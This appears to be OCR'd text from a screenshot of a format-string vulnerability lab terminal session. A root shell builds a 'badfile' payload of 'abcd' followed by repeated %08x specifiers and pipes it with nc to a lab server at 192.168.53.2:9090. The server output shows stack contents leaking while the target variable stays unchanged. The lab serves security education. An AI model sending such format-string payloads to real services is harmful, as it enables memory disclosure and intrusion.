 root@HostU:/# cat badfile
(�
abcd%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.root@HostU:/# ^C
root@HostU:/# cat badfile | nc 192.168.53.2 9090
root@HostU:/# vi build_string.py
root@HostU:/# cat badfile
(�
abcd%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%0
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.root@HostU:/# cat
root@HostU:/# python build_string.py
root@HostU:/# cat badfile | nc 192.168.53.2 9090
root@HostU:/#
The target variable's value (before): 0x11223344
(�
abcd11223344.080eb360.080513b2.00000000.080eee00.00001000.bffff0b8.000005dc.000
00001.bffff158.08048a05.bffff190.00000000.00000064.080eb360.000005dc.00000000.00
0005dc.bffff190.bffff190.080eee00.00000000.00000000.00000000.00000000.00000000.0
0000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.1af6a100.080eb00c.0000009e.bffff778.0804899c.bffff190.000005d
c.000005dc.080eb360.00000000.00000000.00000000.bffff854.00000000.00000000.000000
00.000005dc.080bbb28.64636261.78383025.3830252e.30252e78.252e7838.2e783830.78383
025.3830252e.30252e78.252e7838.2e783830.78383025.3830252e.30252e78.252e7838.2e78
3830.The target variable's value (after):  0x11223344
(^_^)(^_^)  Returned properly (^_^)(^_^)